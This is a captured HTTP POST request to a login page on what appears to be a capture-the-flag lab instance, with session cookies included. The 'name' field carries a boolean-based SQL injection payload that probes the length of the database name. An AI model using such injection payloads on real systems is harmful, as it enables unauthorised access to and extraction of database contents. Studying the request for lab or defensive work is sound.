 POST /login.php?tips=1 HTTP/1.1
Host: eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 51
Origin: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com/login.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611726310,1611821172,1611828409,1611894243;
UM_distinctid=17423d8bea9a-0263e4f3fadff88-4c302273-1a9640-17423d8beaa36c;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
browse=CFlZTxUYU0NRVVpBVQJTRFBZSkdeQ1hYWVJFR1ZRWEZTV11PWkVLThQ;
ci_session=b7991214cdff29fb785d2c45302135c5b2eb5e59; __jsluid_h=eca5d9adea5c243c85fef30ab767a200
Cache-Control: max-age=0
name=1' or 1=1 and (length(database())=4)#&pass=456